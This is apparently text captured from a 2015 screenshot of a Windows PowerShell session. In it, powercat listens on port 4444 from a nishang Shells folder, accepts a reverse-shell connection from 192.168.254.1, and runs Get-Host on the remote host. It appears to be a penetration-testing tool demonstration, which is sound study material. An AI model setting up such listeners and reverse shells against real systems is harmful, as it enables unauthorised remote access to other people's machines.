 Windows PowerShell
PS C:\nishang\Shells>
PS C:\nishang\Shells> powercat -l -v -p 4444
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 4444)
VERBOSE: Connection from [192.168.254.1] port  [tcp] accepted (source port 58230)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user Nikhil on SAMRATASHOK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\nishang\Shells>Get-Host
Name : ConsoleHost
Version : 3.0
InstanceId : 0f6389b2-750c-4a9e-9829-ac130288f4ad
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : en-IN
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
PS C:\nishang\Shells> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
VERBOSE: Closing Stream 2...
VERBOSE: Closing Stream 1...
PS C:\nishang\Shells>
18:50
11-05-2015